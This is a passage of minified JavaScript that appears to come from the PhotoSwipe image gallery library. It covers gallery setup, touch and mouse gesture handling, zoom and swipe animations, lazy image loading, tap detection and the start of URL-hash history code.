t;i.framework=r,i.template=e,i.bg=r.getChildByClass(e,"pswp__bg"),R=e.className,s=!0,U=r.detectFeatures(),N=U.raf,L=U.caf,M=U.transform,D=U.oldIE,i.scrollWrap=r.getChildByClass(e,"pswp__scroll-wrap"),i.container=r.getChildByClass(i.scrollWrap,"pswp__container"),m=i.container.style,i.itemHolders=C=[{el:i.container.children[0],wrap:0,index:-1},{el:i.container.children[1],wrap:0,index:-1},{el:i.container.children[2],wrap:0,index:-1}],C[0].el.style.display=C[2].el.style.display="none",Xe(),y={resize:i.updateSize,orientationchange:function(){clearTimeout(W),W=setTimeout((function(){ve.x!==i.scrollWrap.clientWidth&&i.updateSize()}),500)},scroll:Qe,keydown:Je,click:Ze};var o=U.isOldIOSPhone||U.isOldAndroid||U.isMobileOpera;for(U.animationName&&U.transform&&!o||(c.showAnimationDuration=c.hideAnimationDuration=0),t=0;t<xe.length;t++)i["init"+xe[t]]();n&&(i.ui=new n(i,r)).init(),Pe("firstUpdate"),p=p||c.index||0,(isNaN(p)||p<0||p>=en())&&(p=0),i.currItem=$t(p),(U.isOldIOSPhone||U.isOldAndroid)&&(_e=!1),e.setAttribute("aria-hidden","false"),c.modal&&(_e?e.style.position="fixed":(e.style.position="absolute",e.style.top=r.getScrollY()+"px")),void 0===F&&(Pe("initialLayout"),F=B=r.getScrollY());var a="pswp--open ";for(c.mainClass&&(a+=c.mainClass+" "),c.showHideOpacity&&(a+="pswp--animate_opacity "),a+=A?"pswp--touch":"pswp--notouch",a+=U.animationName?" pswp--css_animation":"",a+=U.svg?" pswp--svg":"",r.addClass(e,a),i.updateSize(),h=-1,we=null,t=0;t<u;t++)Le((t+h)*be.x,C[t].el.style);D||r.bind(i.scrollWrap,g,i),Oe("initialZoomInEnd",(function(){i.setContent(C[0],p-1),i.setContent(C[2],p+1),C[0].el.style.display=C[2].el.style.display="block",c.focus&&e.focus(),He()})),i.setContent(C[1],p),i.updateCurrItem(),Pe("afterInit"),_e||(k=setInterval((function(){$e||X||te||b!==i.currItem.initialZoomLevel||i.updateSize()}),1e3)),r.addClass(e,"pswp--visible")}},close:function(){s&&(s=!1,d=!0,Pe("close"),Ve(),tn(i.currItem,null,!0,i.destroy))},destroy:function(){Pe("destroy"),Jt&&clearTimeout(Jt),e.setAttribute("aria-hidden","true"),e.className=R,k&&clearInterval(k),r.unbind(i.scrollWrap,g,i),r.unbind(window,"scroll",i),Ct(),nt(),Te=null},panTo:function(e,t,n){n||(e>oe.min.x?e=oe.min.x:e<oe.max.x&&(e=oe.max.x),t>oe.min.y?t=oe.min.y:t<oe.max.y&&(t=oe.max.y)),he.x=e,he.y=t,Ae()},handleEvent:function(e){e=e||window.event,y[e.type]&&y[e.type](e)},goTo:function(e){var t=(e=Se(e))-p;we=t,p=e,i.currItem=$t(p),ge-=t,Re(be.x*ge),nt(),re=!1,i.updateCurrItem()},next:function(){i.goTo(p+1)},prev:function(){i.goTo(p-1)},updateCurrZoomItem:function(e){if(e&&Pe("beforeChange",0),C[1].el.children.length){var t=C[1].el.children[0];ae=r.hasClass(t,"pswp__zoom-wrap")?t.style:null}else ae=null;oe=i.currItem.bounds,w=b=i.currItem.initialZoomLevel,he.x=oe.center.x,he.y=oe.center.y,e&&Pe("afterChange")},invalidateCurrItems:function(){E=!0;for(var e=0;e<u;e++)C[e].item&&(C[e].item.needsUpdate=!0)},updateCurrItem:function(e){if(0!==we){var t,n=Math.abs(we);if(!(e&&n<2)){i.currItem=$t(p),Ee=!1,Pe("beforeChange",we),n>=u&&(h+=we+(we>0?-u:u),n=u);for(var o=0;o<n;o++)we>0?(t=C.shift(),C[u-1]=t,h++,Le((h+2)*be.x,t.el.style),i.setContent(t,p-n+o+1+1)):(t=C.pop(),C.unshift(t),h--,Le(h*be.x,t.el.style),i.setContent(t,p+n-o-1-1));if(ae&&1===Math.abs(we)){var a=$t(S);a.initialZoomLevel!==b&&(un(a,ve),fn(a),Ne(a))}we=0,i.updateCurrZoomItem(),S=p,Pe("afterChange")}}},updateSize:function(t){if(!_e&&c.modal){var n=r.getScrollY();if(F!==n&&(e.style.top=n+"px",F=n),!t&&ke.x===window.innerWidth&&ke.y===window.innerHeight)return;ke.x=window.innerWidth,ke.y=window.innerHeight,e.style.height=ke.y+"px"}if(ve.x=i.scrollWrap.clientWidth,ve.y=i.scrollWrap.clientHeight,Qe(),be.x=ve.x+Math.round(ve.x*c.spacing),be.y=ve.y,Re(be.x*ge),Pe("beforeResize"),void 0!==h){for(var o,a,l,s=0;s<u;s++)o=C[s],Le((s+h)*be.x,o.el.style),l=p+s-1,c.loop&&en()>2&&(l=Se(l)),(a=$t(l))&&(E||a.needsUpdate||!a.bounds)?(i.cleanSlide(a),i.setContent(o,l),1===s&&(i.currItem=a,i.updateCurrZoomItem(!0)),a.needsUpdate=!1):-1===o.index&&l>=0&&i.setContent(o,l),a&&a.container&&(un(a,ve),fn(a),Ne(a));E=!1}w=b=i.currItem.initialZoomLevel,(oe=i.currItem.bounds)&&(he.x=oe.center.x,he.y=oe.center.y,Ae(!0)),Pe("resize")},zoomTo:function(e,t,n,o,a){t&&(w=b,wt.x=Math.abs(t.x)-he.x,wt.y=Math.abs(t.y)-he.y,De(me,he));var i=ze(e,!1),l={};Ke("x",i,l,e),Ke("y",i,l,e);var u=b,c={x:he.x,y:he.y};Fe(l);var s=function(t){1===t?(b=e,he.x=l.x,he.y=l.y):(b=(e-u)*t+u,he.x=(l.x-c.x)*t+c.x,he.y=(l.y-c.y)*t+c.y),a&&a(t),Ae(1===t)};n?ot("customZoomTo",0,1,n,o||r.easing.sine.inOut,s):s(1)}},rt=30,it=10,lt={},ut={},ct={},st={},dt={},ft=[],pt={},mt=[],ht={},vt=0,gt=fe(),yt=0,bt=fe(),wt=fe(),_t=fe(),xt=function(e,t){return e.x===t.x&&e.y===t.y},kt=function(e,t){return Math.abs(e.x-t.x)<l&&Math.abs(e.y-t.y)<l},Et=function(e,t){return ht.x=Math.abs(e.x-t.x),ht.y=Math.abs(e.y-t.y),Math.sqrt(ht.x*ht.x+ht.y*ht.y)},Ct=function(){Y&&(L(Y),Y=null)},St=function e(){X&&(Y=N(e),Ht())},Tt=function(){return!("fit"===c.scaleMode&&b===i.currItem.initialZoomLevel)},Ot=function e(t,n){return!(!t||t===document)&&!(t.getAttribute("class")&&t.getAttribute("class").indexOf("pswp__scroll-wrap")>-1)&&(n(t)?t:e(t.parentNode,n))},Pt={},jt=function(e,t){return Pt.prevent=!Ot(e.target,c.isClickableElement),Pe("preventDragEvent",e,t,Pt),Pt.prevent},Mt=function(e,t){return t.x=e.pageX,t.y=e.pageY,t.id=e.identifier,t},It=function(e,t,n){n.x=.5*(e.x+t.x),n.y=.5*(e.y+t.y)},At=function(e,t,n){if(e-V>50){var o=mt.length>2?mt.shift():{};o.x=t,o.y=n,mt.push(o),V=e}},Nt=function(){var e=he.y-i.currItem.initialPosition.y;return 1-Math.abs(e/(ve.y/2))},Lt={},Rt={},Bt=[],Dt=function(e){for(;Bt.length>0;)Bt.pop();return I?(de=0,ft.forEach((function(e){0===de?Bt[0]=e:1===de&&(Bt[1]=e),de++}))):e.type.indexOf("touch")>-1?e.touches&&e.touches.length>0&&(Bt[0]=Mt(e.touches[0],Lt),e.touches.length>1&&(Bt[1]=Mt(e.touches[1],Rt))):(Lt.x=e.pageX,Lt.y=e.pageY,Lt.id="",Bt[0]=Lt),Bt},Ft=function(e,t){var n,o,a,r,l=he[e]+t[e],u=t[e]>0,s=bt.x+t.x,d=bt.x-pt.x;if(n=l>oe.min[e]||l<oe.max[e]?c.panEndFriction:1,l=he[e]+t[e]*n,(c.allowPanToNext||b===i.currItem.initialZoomLevel)&&(ae?"h"!==ie||"x"!==e||Z||(u?(l>oe.min[e]&&(n=c.panEndFriction,oe.min[e],o=oe.min[e]-me[e]),(o<=0||d<0)&&en()>1?(r=s,d<0&&s>pt.x&&(r=pt.x)):oe.min.x!==oe.max.x&&(a=l)):(l<oe.max[e]&&(n=c.panEndFriction,oe.max[e],o=me[e]-oe.max[e]),(o<=0||d>0)&&en()>1?(r=s,d>0&&s<pt.x&&(r=pt.x)):oe.min.x!==oe.max.x&&(a=l))):r=s,"x"===e))return void 0!==r&&(Re(r,!0),$=r!==pt.x),oe.min.x!==oe.max.x&&(void 0!==a?he.x=a:$||(he.x+=t.x*n)),void 0!==r;re||$||b>i.currItem.fitRatio&&(he[e]+=t[e]*n)},Ut=function(e){if(!("mousedown"===e.type&&e.button>0))if(Yt)e.preventDefault();else if(!K||"mousedown"!==e.type){if(jt(e,!0)&&e.preventDefault(),Pe("pointerDown"),I){var t=r.arraySearch(ft,e.pointerId,"id");t<0&&(t=ft.length),ft[t]={x:e.pageX,y:e.pageY,id:e.pointerId}}var n=Dt(e),o=n.length;ee=null,nt(),X&&1!==o||(X=le=!0,r.bind(window,v,i),q=se=ue=G=$=Q=J=Z=!1,ie=null,Pe("firstTouchStart",n),De(me,he),pe.x=pe.y=0,De(st,n[0]),De(dt,st),pt.x=be.x*ge,mt=[{x:st.x,y:st.y}],V=H=je(),ze(b,!0),Ct(),St()),!te&&o>1&&!re&&!$&&(w=b,Z=!1,te=J=!0,pe.y=pe.x=0,De(me,he),De(lt,n[0]),De(ut,n[1]),It(lt,ut,_t),wt.x=Math.abs(_t.x)-he.x,wt.y=Math.abs(_t.y)-he.y,ne=Et(lt,ut))}},Wt=function(e){if(e.preventDefault(),I){var t=r.arraySearch(ft,e.pointerId,"id");if(t>-1){var n=ft[t];n.x=e.pageX,n.y=e.pageY}}if(X){var o=Dt(e);if(ie||Q||te)ee=o;else if(bt.x!==be.x*ge)ie="h";else{var a=Math.abs(o[0].x-st.x)-Math.abs(o[0].y-st.y);Math.abs(a)>=it&&(ie=a>0?"h":"v",ee=o)}}},Ht=function(){if(ee){var e=ee.length;if(0!==e)if(De(lt,ee[0]),ct.x=lt.x-st.x,ct.y=lt.y-st.y,te&&e>1){if(st.x=lt.x,st.y=lt.y,!ct.x&&!ct.y&&xt(ee[1],ut))return;De(ut,ee[1]),Z||(Z=!0,Pe("zoomGestureStarted"));var t=Et(lt,ut),n=Kt(t);n>i.currItem.initialZoomLevel+i.currItem.initialZoomLevel/15&&(se=!0);var o=1,a=qe(),r=Ge();if(n<a)if(c.pinchToClose&&!se&&w<=i.currItem.initialZoomLevel){var l=1-(a-n)/(a/1.2);Me(l),Pe("onPinchClose",l),ue=!0}else(o=(a-n)/a)>1&&(o=1),n=a-o*(a/3);else n>r&&((o=(n-r)/(6*a))>1&&(o=1),n=r+o*a);o<0&&(o=0),It(lt,ut,gt),pe.x+=gt.x-_t.x,pe.y+=gt.y-_t.y,De(_t,gt),he.x=Be("x",n),he.y=Be("y",n),q=n>b,b=n,Ae()}else{if(!ie)return;if(le&&(le=!1,Math.abs(ct.x)>=it&&(ct.x-=ee[0].x-dt.x),Math.abs(ct.y)>=it&&(ct.y-=ee[0].y-dt.y)),st.x=lt.x,st.y=lt.y,0===ct.x&&0===ct.y)return;if("v"===ie&&c.closeOnVerticalDrag&&!Tt()){pe.y+=ct.y,he.y+=ct.y;var u=Nt();return G=!0,Pe("onVerticalDrag",u),Me(u),void Ae()}At(je(),lt.x,lt.y),Q=!0,oe=i.currItem.bounds,Ft("x",ct)||(Ft("y",ct),Fe(he),Ae())}}},Vt=function(e){if(U.isOldAndroid){if(K&&"mouseup"===e.type)return;e.type.indexOf("touch")>-1&&(clearTimeout(K),K=setTimeout((function(){K=0}),600))}var t;if(Pe("pointerUp"),jt(e,!1)&&e.preventDefault(),I){var n=r.arraySearch(ft,e.pointerId,"id");if(n>-1)if(t=ft.splice(n,1)[0],navigator.msPointerEnabled){var o={4:"mouse",2:"touch",3:"pen"};t.type=o[e.pointerType],t.type||(t.type=e.pointerType||"mouse")}else t.type=e.pointerType||"mouse"}var a,l=Dt(e),u=l.length;if("mouseup"===e.type&&(u=0),2===u)return ee=null,!0;1===u&&De(dt,l[0]),0!==u||ie||re||(t||("mouseup"===e.type?t={x:e.pageX,y:e.pageY,type:"mouse"}:e.changedTouches&&e.changedTouches[0]&&(t={x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY,type:"touch"})),Pe("touchRelease",e,t));var s=-1;if(0===u&&(X=!1,r.unbind(window,v,i),Ct(),te?s=0:-1!==yt&&(s=je()-yt)),yt=1===u?je():-1,a=-1!==s&&s<150?"zoom":"swipe",te&&u<2&&(te=!1,1===u&&(a="zoomPointerUp"),Pe("zoomGestureEnded")),ee=null,Q||Z||re||G)if(nt(),z||(z=zt()),z.calculateSwipeSpeed("x"),G)if(Nt()<c.verticalDragRange)i.close();else{var d=he.y,f=ce;ot("verticalDrag",0,1,300,r.easing.cubic.out,(function(e){he.y=(i.currItem.initialPosition.y-d)*e+d,Me((1-f)*e+f),Ae()})),Pe("onVerticalDrag",1)}else{if(($||re)&&0===u){if(Gt(a,z))return;a="zoomPointerUp"}re||("swipe"===a?!$&&b>i.currItem.fitRatio&&qt(z):Xt())}},zt=function(){var e,t,n={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(o){mt.length>1?(e=je()-V+50,t=mt[mt.length-2][o]):(e=je()-H,t=dt[o]),n.lastFlickOffset[o]=st[o]-t,n.lastFlickDist[o]=Math.abs(n.lastFlickOffset[o]),n.lastFlickDist[o]>20?n.lastFlickSpeed[o]=n.lastFlickOffset[o]/e:n.lastFlickSpeed[o]=0,Math.abs(n.lastFlickSpeed[o])<.1&&(n.lastFlickSpeed[o]=0),n.slowDownRatio[o]=.95,n.slowDownRatioReverse[o]=1-n.slowDownRatio[o],n.speedDecelerationRatio[o]=1},calculateOverBoundsAnimOffset:function(e,t){n.backAnimStarted[e]||(he[e]>oe.min[e]?n.backAnimDestination[e]=oe.min[e]:he[e]<oe.max[e]&&(n.backAnimDestination[e]=oe.max[e]),void 0!==n.backAnimDestination[e]&&(n.slowDownRatio[e]=.7,n.slowDownRatioReverse[e]=1-n.slowDownRatio[e],n.speedDecelerationRatioAbs[e]<.05&&(n.lastFlickSpeed[e]=0,n.backAnimStarted[e]=!0,ot("bounceZoomPan"+e,he[e],n.backAnimDestination[e],t||300,r.easing.sine.out,(function(t){he[e]=t,Ae()})))))},calculateAnimOffset:function(e){n.backAnimStarted[e]||(n.speedDecelerationRatio[e]=n.speedDecelerationRatio[e]*(n.slowDownRatio[e]+n.slowDownRatioReverse[e]-n.slowDownRatioReverse[e]*n.timeDiff/10),n.speedDecelerationRatioAbs[e]=Math.abs(n.lastFlickSpeed[e]*n.speedDecelerationRatio[e]),n.distanceOffset[e]=n.lastFlickSpeed[e]*n.speedDecelerationRatio[e]*n.timeDiff,he[e]+=n.distanceOffset[e])},panAnimLoop:function(){if(Ye.zoomPan&&(Ye.zoomPan.raf=N(n.panAnimLoop),n.now=je(),n.timeDiff=n.now-n.lastNow,n.lastNow=n.now,n.calculateAnimOffset("x"),n.calculateAnimOffset("y"),Ae(),n.calculateOverBoundsAnimOffset("x"),n.calculateOverBoundsAnimOffset("y"),n.speedDecelerationRatioAbs.x<.05&&n.speedDecelerationRatioAbs.y<.05))return he.x=Math.round(he.x),he.y=Math.round(he.y),Ae(),void et("zoomPan")}};return n},qt=function(e){if(e.calculateSwipeSpeed("y"),oe=i.currItem.bounds,e.backAnimDestination={},e.backAnimStarted={},Math.abs(e.lastFlickSpeed.x)<=.05&&Math.abs(e.lastFlickSpeed.y)<=.05)return e.speedDecelerationRatioAbs.x=e.speedDecelerationRatioAbs.y=0,e.calculateOverBoundsAnimOffset("x"),e.calculateOverBoundsAnimOffset("y"),!0;tt("zoomPan"),e.lastNow=je(),e.panAnimLoop()},Gt=function(e,t){var n,o,a;if(re||(vt=p),"swipe"===e){var l=st.x-dt.x,u=t.lastFlickDist.x<10;l>rt&&(u||t.lastFlickOffset.x>20)?o=-1:l<-rt&&(u||t.lastFlickOffset.x<-20)&&(o=1)}o&&((p+=o)<0?(p=c.loop?en()-1:0,a=!0):p>=en()&&(p=c.loop?0:en()-1,a=!0),a&&!c.loop||(we+=o,ge-=o,n=!0));var s,d=be.x*ge,f=Math.abs(d-bt.x);return n||d>bt.x==t.lastFlickSpeed.x>0?(s=Math.abs(t.lastFlickSpeed.x)>0?f/Math.abs(t.lastFlickSpeed.x):333,s=Math.min(s,400),s=Math.max(s,250)):s=333,vt===p&&(n=!1),re=!0,Pe("mainScrollAnimStart"),ot("mainScroll",bt.x,d,s,r.easing.cubic.out,Re,(function(){nt(),re=!1,vt=-1,(n||vt!==p)&&i.updateCurrItem(),Pe("mainScrollAnimComplete")})),n&&i.updateCurrItem(!0),n},Kt=function(e){return 1/ne*e*w},Xt=function(){var e=b,t=qe(),n=Ge();b<t?e=t:b>n&&(e=n);var o,a=1,l=ce;return ue&&!q&&!se&&b<t?(i.close(),!0):(ue&&(o=function(e){Me((a-l)*e+l)}),i.zoomTo(e,0,200,r.easing.cubic.out,o),!0)};Ce("Gestures",{publicMethods:{initGestures:function(){var e=function(e,t,n,o,a){T=e+t,O=e+n,P=e+o,j=a?e+a:""};(I=U.pointerEvent)&&U.touch&&(U.touch=!1),I?navigator.msPointerEnabled?e("MSPointer","Down","Move","Up","Cancel"):e("pointer","down","move","up","cancel"):U.touch?(e("touch","start","move","end","cancel"),A=!0):e("mouse","down","move","up"),v=O+" "+P+" "+j,g=T,I&&!A&&(A=navigator.maxTouchPoints>1||navigator.msMaxTouchPoints>1),i.likelyTouchDevice=A,y[T]=Ut,y[O]=Wt,y[P]=Vt,j&&(y[j]=y[P]),U.touch&&(g+=" mousedown",v+=" mousemove mouseup",y.mousedown=y[T],y.mousemove=y[O],y.mouseup=y[P]),A||(c.allowPanToNext=!1)}}});var Jt,Zt,Qt,Yt,$t,en,tn=function(t,n,o,a){var l;Jt&&clearTimeout(Jt),Yt=!0,Qt=!0,t.initialLayout?(l=t.initialLayout,t.initialLayout=null):l=c.getThumbBoundsFn&&c.getThumbBoundsFn(p);var u,s,d=o?c.hideAnimationDuration:c.showAnimationDuration,m=function(){et("initialZoom"),o?(i.template.removeAttribute("style"),i.bg.removeAttribute("style")):(Me(1),n&&(n.style.display="block"),r.addClass(e,"pswp--animated-in"),Pe("initialZoom"+(o?"OutEnd":"InEnd"))),a&&a(),Yt=!1};if(!d||!l||void 0===l.x)return Pe("initialZoom"+(o?"Out":"In")),b=t.initialZoomLevel,De(he,t.initialPosition),Ae(),e.style.opacity=o?0:1,Me(1),void(d?setTimeout((function(){m()}),d):m());u=f,s=!i.currItem.src||i.currItem.loadError||c.showHideOpacity,t.miniImg&&(t.miniImg.style.webkitBackfaceVisibility="hidden"),o||(b=l.w/t.w,he.x=l.x,he.y=l.y-B,i[s?"template":"bg"].style.opacity=.001,Ae()),tt("initialZoom"),o&&!u&&r.removeClass(e,"pswp--animated-in"),s&&(o?r[(u?"remove":"add")+"Class"](e,"pswp--animate_opacity"):setTimeout((function(){r.addClass(e,"pswp--animate_opacity")}),30)),Jt=setTimeout((function(){if(Pe("initialZoom"+(o?"Out":"In")),o){var n=l.w/t.w,a={x:he.x,y:he.y},i=b,c=ce,f=function(t){1===t?(b=n,he.x=l.x,he.y=l.y-F):(b=(n-i)*t+i,he.x=(l.x-a.x)*t+a.x,he.y=(l.y-F-a.y)*t+a.y),Ae(),s?e.style.opacity=1-t:Me(c-t*c)};u?ot("initialZoom",0,1,d,r.easing.cubic.out,f,m):(f(1),Jt=setTimeout(m,d+20))}else b=t.initialZoomLevel,De(he,t.initialPosition),Ae(),Me(1),s?e.style.opacity=1:Me(1),Jt=setTimeout(m,d+20)}),o?25:90)},nn={},on=[],an={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Zt.length}},rn=function(){return{center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}}},ln=function(e,t,n){var o=e.bounds;o.center.x=Math.round((nn.x-t)/2),o.center.y=Math.round((nn.y-n)/2)+e.vGap.top,o.max.x=t>nn.x?Math.round(nn.x-t):o.center.x,o.max.y=n>nn.y?Math.round(nn.y-n)+e.vGap.top:o.center.y,o.min.x=t>nn.x?0:o.center.x,o.min.y=n>nn.y?e.vGap.top:o.center.y},un=function(e,t,n){if(e.src&&!e.loadError){var o=!n;if(o&&(e.vGap||(e.vGap={top:0,bottom:0}),Pe("parseVerticalMargin",e)),nn.x=t.x,nn.y=t.y-e.vGap.top-e.vGap.bottom,o){var a=nn.x/e.w,r=nn.y/e.h;e.fitRatio=a<r?a:r;var i=c.scaleMode;"orig"===i?n=1:"fit"===i&&(n=e.fitRatio),n>1&&(n=1),e.initialZoomLevel=n,e.bounds||(e.bounds=rn())}if(!n)return;return ln(e,e.w*n,e.h*n),o&&n===e.initialZoomLevel&&(e.initialPosition=e.bounds.center),e.bounds}return e.w=e.h=0,e.initialZoomLevel=e.fitRatio=1,e.bounds=rn(),e.initialPosition=e.bounds.center,e.bounds},cn=function(e,t,n,o,a,r){t.loadError||o&&(t.imageAppended=!0,fn(t,o,t===i.currItem&&Ee),n.appendChild(o),r&&setTimeout((function(){t&&t.loaded&&t.placeholder&&(t.placeholder.style.display="none",t.placeholder=null)}),500))},sn=function(e){e.loading=!0,e.loaded=!1;var t=e.img=r.createEl("pswp__img","img"),n=function(){e.loading=!1,e.loaded=!0,e.loadComplete?e.loadComplete(e):e.img=null,t.onload=t.onerror=null,t=null};return t.onload=n,t.onerror=function(){e.loadError=!0,n()},t.src=e.src,t},dn=function(e,t){if(e.src&&e.loadError&&e.container)return t&&(e.container.innerHTML=""),e.container.innerHTML=c.errorMsg.replace("%url%",e.src),!0},fn=function(e,t,n){if(e.src){t||(t=e.container.lastChild);var o=n?e.w:Math.round(e.w*e.fitRatio),a=n?e.h:Math.round(e.h*e.fitRatio);e.placeholder&&!e.loaded&&(e.placeholder.style.width=o+"px",e.placeholder.style.height=a+"px"),t.style.width=o+"px",t.style.height=a+"px"}},pn=function(){if(on.length){for(var e,t=0;t<on.length;t++)(e=on[t]).holder.index===e.index&&cn(e.index,e.item,e.baseDiv,e.img,!1,e.clearPlaceholder);on=[]}};Ce("Controller",{publicMethods:{lazyLoadItem:function(e){e=Se(e);var t=$t(e);t&&(!t.loaded&&!t.loading||E)&&(Pe("gettingData",e,t),t.src&&sn(t))},initController:function(){r.extend(c,an,!0),i.items=Zt=o,$t=i.getItemAt,en=c.getNumItemsFn,c.loop,en()<3&&(c.loop=!1),Oe("beforeChange",(function(e){var t,n=c.preload,o=null===e||e>=0,a=Math.min(n[0],en()),r=Math.min(n[1],en());for(t=1;t<=(o?r:a);t++)i.lazyLoadItem(p+t);for(t=1;t<=(o?a:r);t++)i.lazyLoadItem(p-t)})),Oe("initialLayout",(function(){i.currItem.initialLayout=c.getThumbBoundsFn&&c.getThumbBoundsFn(p)})),Oe("mainScrollAnimComplete",pn),Oe("initialZoomInEnd",pn),Oe("destroy",(function(){for(var e,t=0;t<Zt.length;t++)(e=Zt[t]).container&&(e.container=null),e.placeholder&&(e.placeholder=null),e.img&&(e.img=null),e.preloader&&(e.preloader=null),e.loadError&&(e.loaded=e.loadError=!1);on=null}))},getItemAt:function(e){return e>=0&&void 0!==Zt[e]&&Zt[e]},allowProgressiveImg:function(){return c.forceProgressiveLoading||!A||c.mouseUsed||screen.width>1200},setContent:function(e,t){c.loop&&(t=Se(t));var n=i.getItemAt(e.index);n&&(n.container=null);var o,a=i.getItemAt(t);if(a){Pe("gettingData",t,a),e.index=t,e.item=a;var l=a.container=r.createEl("pswp__zoom-wrap");if(!a.src&&a.html&&(a.html.tagName?l.appendChild(a.html):l.innerHTML=a.html),dn(a),un(a,ve),!a.src||a.loadError||a.loaded)a.src&&!a.loadError&&((o=r.createEl("pswp__img","img")).style.opacity=1,o.src=a.src,fn(a,o),cn(t,a,l,o,!0));else{if(a.loadComplete=function(n){if(s){if(e&&e.index===t){if(dn(n,!0))return n.loadComplete=n.img=null,un(n,ve),Ne(n),void(e.index===p&&i.updateCurrZoomItem());n.imageAppended?!Yt&&n.placeholder&&(n.placeholder.style.display="none",n.placeholder=null):U.transform&&(re||Yt)?on.push({item:n,baseDiv:l,img:n.img,index:t,holder:e,clearPlaceholder:!0}):cn(t,n,l,n.img,re||Yt,!0)}n.loadComplete=null,n.img=null,Pe("imageLoadComplete",t,n)}},r.features.transform){var u="pswp__img pswp__img--placeholder";u+=a.msrc?"":" pswp__img--placeholder--blank";var d=r.createEl(u,a.msrc?"img":"");a.msrc&&(d.src=a.msrc),fn(a,d),l.appendChild(d),a.placeholder=d}a.loading||sn(a),i.allowProgressiveImg()&&(!Qt&&U.transform?on.push({item:a,baseDiv:l,img:a.img,index:t,holder:e}):cn(t,a,l,a.img,!0,!0))}Qt||t!==p?Ne(a):(ae=l.style,tn(a,o||a.img)),e.el.innerHTML="",e.el.appendChild(l)}else e.el.innerHTML=""},cleanSlide:function(e){e.img&&(e.img.onload=e.img.onerror=null),e.loaded=e.loading=e.img=e.imageAppended=!1}}});var mn,hn,vn,gn={},yn=function(e,t,n){var o=document.createEvent("CustomEvent"),a={origEvent:e,target:e.target,releasePoint:t,pointerType:n||"touch"};o.initCustomEvent("pswpTap",!0,!0,a),e.target.dispatchEvent(o)};Ce("Tap",{publicMethods:{initTap:function(){Oe("firstTouchStart",i.onTapStart),Oe("touchRelease",i.onTapRelease),Oe("destroy",(function(){gn={},mn=null}))},onTapStart:function(e){e.length>1&&(clearTimeout(mn),mn=null),hn=Date.now()},onTapRelease:function(e,t){if(!(Date.now()-hn>=300)&&t&&!Q&&!J&&!$e){var n=t;if(mn&&(clearTimeout(mn),mn=null,kt(n,gn)))return void Pe("doubleTap",n);if("mouse"===t.type)return void yn(e,t,"mouse");if("BUTTON"===e.target.tagName.toUpperCase()||r.hasClass(e.target,"pswp__single-tap"))return void yn(e,t);De(gn,n),mn=setTimeout((function(){yn(e,t),mn=null}),300)}}}}),Ce("DesktopZoom",{publicMethods:{initDesktopZoom:function(){D||(A?Oe("mouseUsed",(function(){i.setupDesktopZoom()})):i.setupDesktopZoom(!0))},setupDesktopZoom:function(t){vn={};var n="wheel mousewheel DOMMouseScroll";Oe("bindEvents",(function(){r.bind(e,n,i.handleMouseWheel)})),Oe("unbindEvents",(function(){vn&&r.unbind(e,n,i.handleMouseWheel)})),i.mouseZoomedIn=!1;var o,a=function(){i.mouseZoomedIn&&(r.removeClass(e,"pswp--zoomed-in"),i.mouseZoomedIn=!1),b<1?r.addClass(e,"pswp--zoom-allowed"):r.removeClass(e,"pswp--zoom-allowed"),l()},l=function(){o&&(r.removeClass(e,"pswp--dragging"),o=!1)};Oe("resize",a),Oe("afterChange",a),Oe("pointerDown",(function(){i.mouseZoomedIn&&(o=!0,r.addClass(e,"pswp--dragging"))})),Oe("pointerUp",l),t||a()},handleMouseWheel:function(e){if(b<=i.currItem.fitRatio)return c.modal&&(!c.closeOnScroll||$e||X?e.preventDefault():M&&Math.abs(e.deltaY)>2&&(f=!0,i.close())),!0;if(e.stopPropagation(),vn.x=0,"deltaX"in e)1===e.deltaMode?(vn.x=18*e.deltaX,vn.y=18*e.deltaY):(vn.x=e.deltaX,vn.y=e.deltaY);else if("wheelDelta"in e)e.wheelDeltaX&&(vn.x=-.16*e.wheelDeltaX),e.wheelDeltaY?vn.y=-.16*e.wheelDeltaY:vn.y=-.16*e.wheelDelta;else{if(!("detail"in e))return;vn.y=e.detail}ze(b,!0);var t=he.x-vn.x,n=he.y-vn.y;(c.modal||t<=oe.min.x&&t>=oe.max.x&&n<=oe.min.y&&n>=oe.max.y)&&e.preventDefault(),i.panTo(t,n)},toggleDesktopZoom:function(t){t=t||{x:ve.x/2+ye.x,y:ve.y/2+ye.y};var n=c.getDoubleTapZoom(!0,i.currItem),o=b===n;i.mouseZoomedIn=!o,i.zoomTo(o?i.currItem.initialZoomLevel:n,t,333),r[(o?"remove":"add")+"Class"](e,"pswp--zoomed-in")}}});var bn,wn,_n,xn,kn,En,Cn,Sn,Tn,On,Pn,jn,Mn={history:!0,galleryUID:1},In=function(){return Pn.hash.substring(1)},An=function(){bn&&clearTimeout(bn),_n&&clearTimeout(_n)},Nn=function(){var e=In(),t={};if(e.length<5)return t;var n,o=e.split("&");for(n=0;n<o.length;n++)if(o[n]){var a=o[n].split("=");a.length<2||(t[a[0]]=a[1])}if(c.galleryPIDs){var r=t.pid;for(t.pid=0,n=0;n<Zt.length;n++)if(Zt[n].pid===r){t.pid=n;break}}else t.pid=parseInt(t.pid,10)-1;return t.pid<0&&(t.pid=0),t},Ln=function e(){if(_n&&clearTimeout(_n),$e||X)_n=setTimeout(e,500);else{xn?clearTimeout(wn):xn=!0;var t=p+1,n=$t(p);n.hasOwnProperty("pid")&&(t=n.pid);var o=Cn+"&gid="+c.galleryUID+"&pid="+t;Sn||-1===Pn.hash.indexOf(o)&&(On=!0);var a=Pn.href.split("#")[0]+"#"+o;jn?"#"+o!==window.location.hash&&history[Sn?"replaceState":"pushState"]("",document.title,a):Sn?Pn.replace(a):Pn.hash=o,Sn=!0,wn=setTimeout((function(){xn=!1}),60)}};Ce("History",{publicMethods:{initHistory:function(){if(r.extend(c,Mn,!0),c.history){Pn=window.location,On=!1,Tn=!1,Sn=!1,Cn=In(),jn="pushState"in history,Cn.indexOf("gid=")>-1&&(Cn=(Cn=Cn.split("&gid=")[0]).split("?gid=")[0]),Oe("afterChange",i.updateURL),Oe("unbindEvents",(function(){r.unbind(window,"hashchange",i.onHashChange)}));var 